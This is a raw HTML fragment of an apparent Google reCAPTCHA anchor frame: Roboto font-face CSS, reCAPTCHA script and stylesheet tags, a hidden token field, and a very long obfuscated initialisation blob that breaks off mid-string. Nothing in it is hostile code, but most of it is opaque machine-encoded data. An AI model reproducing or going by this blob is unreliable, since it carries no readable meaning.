U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HV05jG0myz4C8GDiDKzPQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HV05jG0myz4C8GDiDKzPQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HV05jG0myz4C8GDiDKzPQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKoLHPDpS/CjzTDuxdLwq14wq9CwqDDmB8JwrjCsUVRw6vDtTLCt1fClCPDgMKCw4wRw4zDssKHKQLCvnrDuiNaAlzDtsOBwrjCgcO+B8KNw5cDwobDiQ0pw4HCtFpnfMKGw4/CvMK6FMKVwqYuwozDncOxWMKVwo/CiC/[base64]/CgsKUd8O9PsOuZEVdw6V7RXMlwrrDlMKlwrhpesKmHMOaEMKRwqDDt1fClyJzw7vDnsOsw5/[base64]/dC9fJUBIw67DozAUCcKzw48Vw7rDlRdgWcOeGcKLU8K5wr/CkMOXUnFEXjzDs3klEcODG3PCuyAHwrjDj8OhVMK2w53DhXXCtMKTwqlSwqJcccKSw7TDn8OVw7Bcw53Dh8KBwq3DpyPCpDbCi2/Cn8KZw7LDrQfCh8OTwq/DjsKaA1QGw6R1w75fYcOtaRLDhcKEejXDpsOMOXDClxTDpsKvCMOBZkQHwrLCpFo6w40qwqEQwrXCtjLDlMK6FMK/w4kfYCIfC8O1W8KlKHrCtHB2w4cEbEp9w6zCucK8SkDCrmPCk8KAD2jDgMOtZhpWA8KSw67CuCRTw7jDkMKbw47ClHs1W8OPWw0TSikZw7IjR0ZTf8K8w59GMUx+XELDscK9w7/CvsKMw7t0Rjw+woDCtw7ChhXDvcOFwrw3KcO7AXpsw6lAMMKuwpY+FsOfw4M+wr3DqFLCgsOWMMOcT8KXEMKmYcKTf8Oswqw+LDbDk3rDlDwSwpZMwownLWsQDMKLD8O1CcOAUsOIdsOGwpfCj0/Ct8KbwqMMXMOfDsKLwpAQKsKLSsOSwqPDqRMlwqUAQTPDncKQacOqKMO9wqBVw7/Ct8O1DyJed8KrPcObdsKGLBB0A8Kxw7bCjx7DsMO8wrtEEcKhNVI0dMOGwqzCtsO2QsOFw7EBB8Oxw5wccHLDoVLDmsOFwqhxTMKjw4MrHyRfwroxPMO0BcOmw6IRfcK4EDQRwp/CqMKGwqR6w7XDkcKqCEHCrXDCuVYTO8KGw5stwrXCv3YuVmoJH3oswowGOE1oMcOhN3EMDHHCt8KjMcKCwrjDksOCw4TDsjk8O8KuwrbDgR1kAsKNw7Z0LFnCsS57Ym8aw5/DtsOewqHDpGTCrAVSJMK1cHcQwq7DhWBrwpTDqhDClnlFwpHCrhQIIRvDt0t2wo/[base64]/DpAB0cRLCg8KxB0g2QMOREmF6ESbDljHDncKOw7bDgzI+BSE5aizCusOSQMKtNBcywq5KJcOxw4FYPMK1MsOGwqBuInJAwoDDscOsYQDDk8KHw4Bsw6HDkcKOw4/[base64]/[base64]/DsMKESV3DiMKTDUAIVMK6MAlLVMOWFCDDuMKXw5oQw5DCq8KMwrg2wrQ8wqTDjEDDoGjCgMKFOMKBKx/CpMKDIX3CmsKJLsO7w4w3w5V0V0U/w5wOEirCo8KQw7jDjVNjwqxwUcK+FsO4DMK0wpA/CVRew53Dg8KgEsKWw4fCg8OhcGVeacKmw6nDjcK+w5XCosKKOmrCq8Orw53Cg0PDnynDqDY3egvDv8OjwoosK8K9w5F4PcOhVcOkw5UVdk/[base64]/CnMKdwoTCoMKiTcK6PkPDpHnDijESKcKiasKtbAUww6TCuDR2TcOPw4o8w6s5wr9QwrELwqXDvsOCbcKNfsO9d184wqpgw4E0w7vDikQUF2nDlnNMFHdrw5BPGxUrwqh+eADDtMOfSTkmU2oOw6bClzpgZ8KGw40gw5vCusOYDxdlw6HDsDh/[base64]/DhyHCqBVdw47DusK3EcKBw4LCnMO9w7zDvxzDnVMpFMO0LE3CskrDvGs8JsKXGDEfwqh3FDALe8OVwpLCoMK1fsKrw43DrlodwqEawonCoCzDmcO4wqlHwo/[base64]/[base64]/CjxnCu8OGWsKdw75Bw4LCmsKGw5DDugXDhkXDugBtLsKwwrJmwohVw6JNZsOEV8O8worDosOxUiLCtl/DlsO8w4HCqGPCtMKxwoxCw7d/wooXwr5kfMO0dn/DmcOTZlRWKcKiw4lZZQETw48ywo7DjmFYfsOlwqw+w7p1OcOVfsKCwqPDn8O+RH/CpQTCsU3DhsOBMcO3w4UtAyTCogLCocOVwpjCs8K5w6jCr2jDsMO8wp/Dq8OnwrjCr8OAPcKyfgoLHD/[base64]/DvC8Dw5fDiQ/Ch8KMIgpDWCfDmFzCnF4nK11/w4rCvMK3woPDq8KZNsOeAzkiw7l5w5xIw7fDsMKIwoNlFsOgT3A7LMOfwrYww6wCfwVqw6kIVcOVw5YKwr/CuMK3w7c0wpvDicOoZcOWC8K5RcKhw7PDsMOXwrklWBwcc2EZC8Kcw5rDkMKGwrHCjsOzw7tBwpsXGigtbCnCnglIw4QgN8K3wpjCoQnDjMKAUjHCkcKtwr/Cu8KhCcOzw6PDicOBw7LCkE7CpCYYwoXCjcOKwpFjw7xyw5bCqcK5w5wUCcK9LsOYFsKww7PDi1YoZlotw4fCpjMuwpTClMO2w61mFMOVw4pVw6nCisKawpZqwoJzMiZVcMOUw4xnwr84cmnDmMOaeycFwq4dFEbCjsOfw6tLfsKJwrjDpGh9wr0ow6rDjGvDkW9/[base64]/OlTDn8KFwo1Awp1ZwpV/wq98RMKUb8Ocw5MXw5dDKwDCgz/[base64]/wqVBwrg9w75jwr/ChATChSPDlBdMw7s9wrkVw4HDhsKmw7DCksOkEnnDpcOsWxQQw7NbwrZiwpNKw4UFOjd1w7DDjMKLw4HCosKdwr9JKUh+wqxZZXnCksOTwoPCicKiwo4pw59LAXtsLg9yIXZVw4FCwrXDm8KZwoTCgDjDk8K4w4/[base64]/[base64]/DpcOhw7DDmxdWLF3DvEjDjsK7w4rCkQPDsGHCksK+GyPDtmfCjm3Dmz/Ck0vDgMKew60oQsK1ImjCuE8qBAPDgcOfw4cqwpFwZcOywqUlwr7Ck8OhwpEfwpjDt8Ofw4vCumLCgA4ww7DClXHCvwNBblJULUANwqk/[base64]/DjzbDisKJIHDCqcO3w4ZkwoY9b2J6aALDjktSwq/CjMOsZwAEw5TCrQ/DtX8LasKQBVorYyE7b8KkZ2ljPsOEKMOCWUHDh8OIaXHDjsKHwpVJYnbCvMK5wpTDhE/DrGvCpHZXw5zClMKqMcOhb8Kjf0vDocOQZ8Opwo7CnxfChG9FwqDCk8OMw4vChzLDogbDnsKALMKfFUccNsKLw5LDosKQwoZrw5XDocOkYMOiw7BgwqIDcCDDq8Kkw5U+DAhuwp0AMDjCtgTCqCDChAxPw7sVDsKWwqPDo0sWwqFvF0PDrj/Cu8K6OVJHw7kNRMKfwro6XMKUw7cuAHXCmXrDplpTw6/DssOiw4clw4N/BwbDqMKZw7HCohI6wqTCrCPDg8OAD30Yw7tQLcKKw41uE8OrdcKRBcKpw7PCvsO6woM0FsOTw71+LwXDixsNOSvDrAZXOMK3HsOuGCQ2w5NRwoTDocOCY8OVw6/DicKOesOKcsO+dsKNwq3DmkDDgRklZh06w5HCq8KrKsKHw7jClsKyElcfUG1MOsOZfgjDmMO+M3vCnWgJUcKGwqzCusOYw6FIYMO4DMKewqgTw7IibhvCpcOzw6DDnMKya28mw7Upw5XCrcKicMOgGcOTbsKZEsK/[base64]/DoyZ/w55VNsOKw7YSHXrDrRcOEih2w6g0wqYjasOVMmh4bsKvcknDl1E4YcO6w6Ikw6DCqcOYacKQw4vChMKBwq1/OTTCu8KQwoDCgnnCsFQDwooaw4dsw6DDqFrCp8O4EcKTw4AFGcOsVsO5wotqF8KBw7VBw5rCj8K/w4jCu3PCqXxNLcOywr4xfhbCgsK2V8KAVsOkCDkpdnnCjcOUbzAWZMKOaMONw7VxKCPDp3oTESl8wp1/[base64]/DrWTDglA0W8Kow6UmwrEHKWPDkcK/fkXDoHp8asKhFWbCoF7CuHzDvgNPZ8Knd8K3wqjCpMKcw6XDscK1d8KGw67Ci2LDkGnDjxp6wrtsw75IwrxNDsK8w6TDu8OWMcKWwqDCjxbDlsKOUsKbwo/CvsOdw7/CgsKWw4J2wp42w7lJSm7CvgbDmGgpaMKQT8KKXMO8w7/DoBk/w6lxa0nCvzRdwpQtKF7Cm8Klwq7DicKPwqHDpAxAw6HCjsOMBcKQw6Bew7E6LMKzw495OcKqwofCuGfCk8KJwo/CrQ8rYsKawr5NMxzChMKXFgbDicKOB2F0KjzDtlLCq3lcw4kca8KpTcOFw5/CucO0BG3DlMOqwonDiMKQw7Jcw593R8K7wprDg8Kdw6zCiA7DvcOePCh5Ei7DnMK/w6ERISc+wp/Dln14ScKCw6UzesKKQRTCjCnCsDvDr1MuVDvDpcOOw6NEG8OvTyvCn8KETkBYwpLCpcKew7TDgzvDg01Sw5kbbsKDPMKdUThNw53CvRLCnsOAcUnDgFZnwoXDlMKbwogEBMOjZFvClMOqfmDCr0pXfcOiOsK/wrrDnsOZQsKOMMKPI1F6wpvCrsKkw4DDscKAcXvDu8Knw5YvesORw5jDgMKUw7ZuFzPCoMKcLB4fViPCmMOnw7jClMKUahcoasOlBcOUwpEvwo0FOlnDlMOtwpcpwp7Ck0fDr2DDt8ORR8KzYBY4AMODw55EwoPCgynDicK0VsOldS/DicKKQsKyw7gcfAkoSG40XsOBXUTCqsKNRcO/w7zDk8OAPMKHw7NKwonCqMK/[base64]/ClxxuGsKvcsKjS8OvKMO8S8OYwokvPntqGR/CvsOsTCfDucKSw7vDlRHCn8OGw4NiYiXDpHHCnX8lwpAqVsKhb8OXwr1Pf0IRTMOnwqVUOMKvUzPDvCfDnDcNIxI4S8KUwqdgecKRwqYSwpY2w4jCgmMqwph3UkDDl8OrWsKNMRjCokxNWXvCqE/CjsOdDMOMH2AbeEzDu8O+wpTDki/Chh0HwqTCv3zCq8Kyw6zDqcO+L8Ocw6DDisK7QgIYFMKfw7/[base64]/[base64]/[base64]/Cuk/[base64]/DryrChRrDvy4tGHfDqjsJSTJELcKNaTLDv8Opwp3Cv8OBwrQXwocQw7jDohLCtjxbN8OUfDVvbCPCqMKgO0LDjcO/[base64]/CsFvDpmgewq/[base64]/blvCnR00FcOkUVrDmMKPdsKFwoUvRWTDusKfYw3CmcKXCWsnYsOgNsKoFMKOw7nCjcOjw7AoWcOkAcOiw4YiKWfCjsKFfXLCuiNuwpIhw69iMF7Chl9SwrQLdj/Ckj7Cn8Opw7Ycw6pTB8K/[base64]/Dmi/[base64]/[base64]/Dnkp+w7XDrEXDpyzChMOnVMKUwoLDvgQPOkHDqGc7JcOePcKXfwR1M2PDlxAWblbCpQEMw4IqwoPChcO8TMOjwr7CmMKAwpLCsEIpNMK3R3TDtAc8w5rCpsK7cGIObcKHwqI2w58rDjfCnsKQV8KFZx3Cpl7DnMK5w4VuLyZ6SENdwoRYwohNw4LDocKrw4/DiQLClywOFsKiw7AMEDTChMKywpZgIgd/wp43L8K7dCTDqB0Iw6zCqz7CnUJmSlEBRTTDpgoFwqvDmsORfB9CMMKxwqRueMOlw4jCiGlmHCsSQ8OLY8KmwovDsMOswosMw5XDgQnDv8K1w4sjw4tTw5Qoa1XDmFIEw7zCtjTDpcKLaMK7wocKwrDCq8KFYMOLYsKkw595e1HDokJyPcK8ccOXBsK/[base64]/[base64]/SsKYw5bCvAQBIcOdT8OzwqdEw4nDhzzDhwHDp8Ksw6/DgGhTYMORTHd8fl/CgcOlwpFVw7XClMKrfV/DtDlAMcOOw4kDw789w7A5wpXCpMKZcQnDu8KnwqjCgBPCj8Knd8Ojwrx0w6PDtXXCtsKwNcKbXE1iEcKdwrrDvU5NWMK/[base64]/CmcOtI8K/dsOJw4QuasKFw4J7Q8OswpvDqSXCn8KcDWvCvsOzcMOOKMOUw4jDvsKUdATDocK4wofCk8KML8Klwo3DjsKfw593wrBgKD81wphOVARtRB/DiyLDscOQP8KNI8O5w5QJWMOaFMKSw48twoDClMKew5nDpRfDs8KiasO3aT1rTyfDk8OyH8Oiw6XDn8KdwohWw5TCpCM+JRHDhg4bGAckFwosw5I/[base64]/[base64]/[base64]/MsOMw6tEwpTDo8OHanEIXMKjw51vecO+b0jDq8Kgwr5DbsKEwpvCrDbDtQ88wqA7w7ZAdcKHQcKnOxPDg0FMecOmwrnDicKEwqnDkMKBw4bDphXCtjvCpcKkw6/DgsKKw5/CnnXDk8KbFcOcbnLDqsKpwrbDiMOAw6DDnMKCwrMNMMKJwod9CSomwrcJwoAYFsKqwqfDnG3DssK5w6bCv8OVHV9nwoE3wrnCqMKhwo0tCMKyP2PDtcK9wp7CtcOcwqrCp3nDn0LCkMOcw4/CrsOhwrQYwoNsFcO9wroRwq58S8KAwr46GsK2w5RdLsKwwo1hw6pMw7/[base64]/CmwXDqsKiw7ZqGw1+w6A9B8OrXMK9CX4LHxXCvGPCgcOAKMOYKsObcHXCksKoT8O2QGLCrSnCs8KUCcOSwprDiBs2Vxcfwo3Dl8K+w5TCt8KVwoXDm8OgPD1Ww4rCuXXDicK2w6kKT1LDvsOQTiM4wq/[base64]/DgMKrJ8OqwrnChMKvw6JNw48Ww4INZcKzSjxrwrvDrsOIwo3CnsOGwo3DhnLCvGnDjcOmwrsCwr7Di8KcaMKOwpliT8Ozw7HCoxEaH8K7wrgKw5EGwoTDrcO/w7xmEcKRDcKjw5rDm37Ct3PDvlJFbzsIGHTCocKyEMOCBXxWEU/Dlh0lDyJAw4I3YAvDpyoeExzCgwdOwrVgwqx/PcOvQcOawpLDg8OrW8KdwrUmUA4kfcOVwp/[base64]/SSBVbMKHw5DDsHkQw7IBAXLDk8O2eMOTTcO9GyVhwoLChxUOw6/CvxHDgsKyw7gkY8OkwqlcZcKgTMKsw4IJw4jDg8KLWR/CpcKBw73DssOawp3Cl8K/dWEzw78ka1XDscKXwrnCpMOPw4/CtMOqwq/CuRHDh0plwpTDuMKuPwNWbgjDlT1vwrTCtcKgwqDDtl/[base64]/CvhbCuXs8J39/VGnDtsOsbcOZFMKjCsK/w5Q8DiZ+VnLCiSfCj1NOwqDDuWJGVMKNwr/CjcKOwqNpw5dLwq/DrcKZwpDCmsOSdcK1w7fDisOywp4WazjCvMKDw5/[base64]/Dr3PCgcOmZiNNwocOXhXCklMhRsKHPcOow6jCjHHCvsK+wo7DmcO/[base64]/DcKyw6AWJWkXwoMEwqbDg2DCu8KREH46w7XCsChGKcOpwq3DmsOnwqHCtlzDpsKEBhBqwrbCl0AlPcOowqZ6wpTCm8OQw4N9w4VFwoDCt1ZvRDXCi8OORBFWw4XCisKsBzRHwrbDtkbCgwEMHC3CsW4WKA/DsmfCoWRgQ1fDjcO6w5jCjkzCrngAGsObw7g7FMOCwposw4HCvcOZEw0ZwoLCqVnCpzrDoGTDlSsnTsOfGMOUwqgow6jDnQlowobChcKiw7zCqgHCjg1IPjrCvsOaw5kHIWEQEsKbw4TDtSbDhhACegvDkMKmw4fDjsO/bcOQw7XCvxcxw5JoaHoVD1HDosOMbcKow45Gw47CoynDg1bDgh8JTsKHXCgtaEddD8KcM8Olw5/CoybDmsKxw41Gwq3DoSvDiMOTRsOMAsOFBXJHdmULw6Vqa3LCsMKBCGgyw6rCt3JdZMOWcVDClDPDqWcOO8OsIwzDqsOuwoDDmFURwozDjSAuP8OTBAchGnbCuMKxwrRsdTLDnsOUw6PCgMKpw54kwpHDg8Oxw47DlHHDjsOKw7PDoRrCvcKowqvDn8O/AGHDgcKRFsOiwqA9W8O0KMKUF8KoHWcKwq8baMOxVEjDvXDChV/Ci8O1aDHCskTCjcOiwrPDnAHCocOvwrJBN1h6wqB/w4gLw5LCpsKeVcKbdsKfLyDClsKsVsOoRiBWwpfDnMKfwrjDrMK7w7HDhcK3w6V1wofDr8OlWsO2cMOaw4VMwosVwogjKEHDvMOXLcOMw5UOwqdKwrglDQlvw5Riw4NWDMOfKmJCwpDDl8Ofw6rCu8KZUgLDvTPDqHzDlnvDpMOWPsKaYhHDjcKaBMKZwq9jEj/DsALDpwXCoDEdwqnCuQofwq/CmcK2wq5AwqxSL1/DjcKXwpo7L0QDbcKtwojDnMKbBsOMH8K9wpgxNsOIw6/Dk8KmEzhsw4nCs35PWDtFw4jCpcOjE8OrUDfChEpowphEM03CvMO6w45tZjJlKsOowqw/U8KnC8Kiwr1Gw5p/ZRnCjHZ/[base64]/CtmVnw7PDmXfCigTCl8Ovw6PDs8OtwoEiw64xECoYwpcEdQRkwpzDn8OXNsOJwovCvMKUw6MbO8KrT2hdw6ABLMKaw6Y1w7ZAfcKZw7taw5YBwrXCvMO9JzXDnzDCkMOiw7bCjmphBcOewq7CqwM9LVvDkUMSw6gZKsO/[base64]/DiisqNxPDiGwkw6s8w6vCmFLCmELCv8KSw57Coz4IwqvCv8KtwrcQGcKvwplebGzDoEl9Y8Kpw75Ww7fCpMOjw7nDvcO0GHXDtsK5wr/DtR3DmMK8Y8Kdw7bCv8KowqbChB82OsK4SVJ6w79fwrVtwp8Bw6lcw5fDhUISJcOmwrNKw7R3B081wrvDiBTDqcKhwp/CtRzDlsOrwqHDk8OtTTZjZ05sHBAAFsO3w7PDncK/w5xUKHwoOcKSwqAIQX/Dhl1qTEfDsCd8PXQxwoTDvcKKLDcyw4pTw4JhwpbDn0bCqcOBD37DicOOw5xmwpQ1w6A6w5nCvidpGMKTScKuwrhiw5UXBsOiaiwmDUHCmiLDjMO5wr/[base64]/[base64]/CgB/[base64]/DtMKuBMOyYXPComTCqcOIc2RTXAvChcOaR1bDgsOVwr7DpCDCljfDqMKDwpxAJGYMIsKBW1Vfw4UEw410ScK4w5MfTWTCgsO2w6nDm8KkJ8OzwrdHfTjCr1HDgMK6QsOVwqHDhsO/wq3DpcO4wrXCizFtwrYTJT3DgisNcXfDrmfDrcKAw6vCsEgnw6grw4YvwpgUacK9ScOLBCzDqcK2w7NMIhJlRMOlBj58QcK1wqBrMsOwAcO5KsK2aVjDgT10IcKIwrR0wo/Dk8OpwrLCgMOdEhEywrMaJsOVw7/CqMKZI8KuXcK4w7xpwpp7wqXDvgbCg8KYADg6LEXDo0PCvDI4TVh2cEHDoCzCsXrDs8OTUxgmbcOawozCunnCi0PDosKKw63CjcOcw40Uw7RYBSnDn3jCgWPDjxjCnVrCg8OPYsOhUcOOw4/Ct29pfCPCvMOqwpgtw4BbfmTCt1hjWRBKw4B8AkdEw4wAw7nDjsOLwrlHYcKLw7tuDVlyf3DDr8KOGMOQQ8K6AiVzw7JpKcKMRnhCwqYPw4Mvw67CscOKwoxxSz/Dh8Kdw6/DoQJZM25cdsKpZmnDpMKJwqR3fMKEUUYRMsOVQ8Odw4cZOGUrfMKPQ37DkAPChsKYw63Cj8OmdsOBwpcJw4HDlsK+NhjCicKGWsOmXDh9BsKgKjLCnj5EwqrCvwjDkCHCrz/ChWXCrG46w77DuhDDvsKkPWY/[base64]/DjQ5bw4vCjMOdw4/CsMKFdDZYFMOlTQrCt8KoScOPGDjCnhUQw6/CicOew5nDkMK9w5MJIsOPIiDDvMO4w68ywrfCqRLDs8KdZ8OoCcO4d8K1d1RWw49oBcOYLXPDtsOxfyHCu1PDiygTc8Oww64Rw4JKwp8Lw65iwox0w4dfNUkpwoBbw51ua1bDusKmIMKOe8KoDsKNasOhXjvDoyYFwo99YwrDgsK/NCYifMKAYTDCgMOwY8Oswo/DgMKqHAvDiMKgGR7CkMKvw7fDnsK2wqIzTcKwwqMvICvCtivCo2nDusOOZMKQBMOdY2h4wqPDsCN1wpXDrARLQMO+w6AZKFsSwr/DvMOnM8K0DjcoVXDDlsKUw7tiw6bDoFXCgwjDhwjCpFFgwr7Cs8Ouw7cofMOcw6XClsOHw5cIQcOtwoPDvsKEE8OuOsOpwqBiChlXw4jDskbDjMOfRsOcw4VQwr9QH8OIRsOBwqtgw6MrTD/DgxxywpTDiSojw4AsAArClMKVw6rCmlPCrzpzP8OzUiXChsKewprCrcKmwqPChHUlF8KEwqo4djbCs8OPwrk9NUcnw4vDicKwF8O1w4tWQAPCs8KwwoUXw7JBaMK6w4TDmcOywpTDh8OHSFDDl3YPFH7DiWkKSig/csOMw6cHQcKpScKCSMOLw7UmYsKzwpsaNsK3YMKHfXgiw6jCrMK2MsOGXiZAbcOgeMOtw5zCvjgkEgZww5ZZwofClsK+w5IkAsO3N8Okw64Rw7jCocORwr5+YcKKIsOREC/CqsOww60yw4hRDGBjasK3wosAw7wGw4QGXcKewr8Qwp99KMOPK8Ohw4Eewp7CpijDkcKVw5jCsMO0FRQ/ccOCZy3DrcK/wqNhwonDkMOtDcKzwqHCtMOJwr8eRMKPw614RD7Dj2kIZsKew5bDoMOpw7BudlfDmQ/Dk8OrTkjDtRhOZsOaCmvDr8OhVsOQMcOMwqlmEcOuw4DCusO6woPDoiRrfg3Dsycnw6xxw7g3RcK2wp/CmsKvw7gcw4XCuSstw4bCgMK5wpLDiXcXwqRAwp5PNcKIw5HCmQLDk1vCosOnW8OJw4rDg8KQVcOnwrHCuMKnwoRjw5QSCEzDjcOeMgBOw5XCmsKXwofDt8KOwpRWwqHDusOHwrwKw4bCtcOuwrfCmMOycxZbFyvDgsKkFsKTYjfDiQUxLlrCqgFzw47Csi/CqsOXwp8hwoUmeUZHZsKkw5I3CnZMwrbChCM5w5zDrcO4aSdVwoU3w5/DksKPG8Ouw4HCimcbw6vDvsOiKlHCisK1wrnCtXBcLUZawoV4UMKSVynCtybDqsKTE8KEGsK+wp/DiA/[base64]/CgxnCu8Kow4vCr8OmOsOtXjx5cMKJHgMPwrBcw4DCozdQwooUw4wTWAfDhcKTw7xGM8Khwo7Cog8KaMOlw4zDjXvCrQ9zw5APwrBUAsKFcT0owqfDicOxDlp2w4Maw5bDgh5uw4/CvC02cAXCtRMSRMKkw5/Dl0FTVcOrNXN5NsO/C1hQw7LCpcOiByPDusKFwpfDnlBVwqvDvsOJwrEOw77CocKACMOzAH5owprCkHjCm3w0wq/Clx9JwrzDhsKwbH8JL8O2BhFadmzDrMO/ccKbwpHDh8O7cWAEwoFgIMKVV8OaVcOuBMOjS8KTwo3DrMO4InLClRkOw5PCt8KsSMK8w45Uw6zCusO8AhNgVMOBw7nCssOZbSQ6ScORwqUowrjDlVLCosO+wopdCMOQaMODHsKnwoHCv8O1RVkOw4ozwrACwpjCgGfCm8KEEsK+w77DlSAgwoJjwpt0wpBSwqXDrF/[base64]/[base64]/CocKJRMKowrbDqwsewrrCn8OqwopzPW/CocOLcsKrwpvCuXfCsURlwpo3woAbw5B6PBjCi3xUwpfCkMKJSMK+QnPCkcKAwoo1w67DhyJawpdWHwvCt1/CtRRHwqU+wpx/wpdZT3DCtcKaw694bB9/dXoGf1BNVcOKOSwXw5tPwq7Cp8Kuwr9yEDBUw4UKfzhpwrjCuMOjeHzCp29WLMKhYVR+I8Otw7jDh8K/[base64]/JMOIQsO1OMOTaEnDtMK6DMOTw57Dl8KMA8Ktw6R3FXDCuFPDlALCkMOew716cX/ClGnDnwUvwp0Gw6xFw5ICdU1xw6puE8OSw4R+wotNH3vCjcODwqzDp8OhwqdFbTTDmxJpAcOFbMOMw79VwpnCv8OdNcO/w4nDhnjDpjXDuEjCvBfDpcKMD3HDvhp1DV/[base64]/Dl8Osw7LDjVHCm8OkaMKpImBKJm4weBo9w4R3fMKtCMODw6bCncOrwrzDjTzDqMKqLGrCpgfDpcOJwpJ2SAkCw7wnw7x8w6LDosOcw6LDisOKTsKTIiE/w60xwqNzwrgtw6vDjcOxIhbDssKnenjCqRjDlB7Dg8O9wqHCp8OlVcKiWMO4w7g2McOqcMK1w6UWVDzDhXXDmcOaw7PDikczO8Otw6wIUl8xayQjw5PDrE/Cuk4FHH7DkXHCr8Kvw4nDm8OnwpjCl1tpwqHDmmnCssOEwoHDqiYaw7l1ccO0wozCtxp3wpvDrcOZw6p7wr/[base64]/w7c2FMKYw5RHw4pqw7nCvzpjwrLDhMO6ZkvDjxFIa2I6w6gAa8O/YwpEwp9ewr3CtcK+B8KkaMOHSybChcKcNjrCiMKwAEhlRMOcw53Cuj/[base64]/DvCvDj8O8wpHDisKCZUUgXC0Aw48fw7kEw6HDvsOHBQrCocOCw5twNyFdw5FZw6DCvsO1w6EuO8OYwpvCnhDDuShJCMOswpV/K8O4cQrDosKCwrJUwrvCqsKDRxnDksOQwropw6Muw5rCtDM1QcK/CTFlaGrCmMKvCEwiw5rDrsOcJ8OCw7vDsTANIcKSYcKZw5fCim8AdG7ClXplasK/OcKcw4h/AgTCq8OOFy1vcBpZSCVjNMOVJHPDmD/DrGACwpnDj25hw4Vfw7/[base64]/CtxDCt0VHJnHDgMO9wo7Dk8OZNBXClTTDjMO/wq/DsxDCmcKIw7Nzd1zCq3EwJW/CssKLbztfw7LCs8KoY3NqZ8KDZUPDucKgb0vDtcO2w7JaJmtqAMKTHMKSHEtEMFvDhnnCnScWw47Dj8KPwrR/cwDCmXwYD8KLw67CsyjDsULCu8OadsKsw6o3JsKFAS9twrNpLMO/CSQ5woDDu1VtTWJlwqzDkBMrw58ew7stJ3kAd8KJw4NPw7swe8O8w5A/HMKzDsKuaDLDrsOEVyhMw77CocK9cBsjEjPDt8O0w41rFisew5URw7fDocKid8Onw4AOw5DDhXfDrMKtw4zDmcOQcsO/[base64]/fsKuwpPCkApzeksXwpvCi8KPYsOawpzDgV7DmVnCisOzwowDZD5Xw7YtH8KgKsKBwo7DpkEtScKxwp5QPsONwofDmzzDsl7ClEMrU8Oyw7Q1wo5Swr9/akHCgsOvU1ksFMKEcUUrwqAVInfCgcKPwpAebcOLwp03wpzCmMK5w4Ysw7bChD7Ci8OFwqYtw4rDpMK/wpJYwqcXXsKQOcKgFTxwwpDDscO7wqTDgnvCgQU/wp3Ci29+J8KHGVg/wowKw4RVThTCoFkHwrFYw6DDl8K2wqLCvF9QEcKKwq7CrMOTH8OMGcOXw4xLw6XCqsKXOsKXY8OCecKDazDCrkpZw7jDpsOyw77DrRLCuMOTw7pFHXTDm1Nww4BAfX/CpR/Du8O0dHNxWcKrc8KEw5XDikd5wrbCvhfDoQzDqsOxwq8Kb3TCm8KxQBBOw64TwqU0wqPDhMKqWxhCwonCusK+w5YgVVvDkMOfwo3CuUZlwpbDqsKSGEIzTcOlEsOMw7HDkz3Cl8O/wp7Cq8OGRsOyX8KYOMOEw53CiXLDpXd6wp7Cr0N5Ej1swqYXaG08wq3Cj0/DksK9A8OMfsOJcMOJwrLCqsKgfsOBwp/CqsOKVcOsw5bDgcKjDSDDiDbCuEnClAx0J1ISwr7DrDbCmsOHw4vCmcOQwoN7H8KcwrN6MTZMwrlqwoZDwrTDn1EmwobCiEsAHsOlwrLCgcKYYXDCicO8IMKYO8KjKyQLbXDDs8OoWcKaw5tsw6XCljNQwoA